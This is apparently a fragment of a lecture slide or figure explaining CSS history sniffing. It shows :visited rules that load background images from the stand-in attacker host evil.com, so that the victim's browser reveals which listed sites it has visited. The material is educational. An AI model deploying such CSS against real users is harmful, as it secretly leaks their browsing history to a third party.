 Link 1 (unvisited) – www.disney.com
Link 2 (visited) – www.playboy.com
GET /img2.png
www.evil.com
Webpage
L1:visited: {background-image: url(www.evil.com/img1.png);
L2:visited: {background-image: url(www.evil.com/img2.png);
CSS
Victim visited playboy.com,
but not disney.com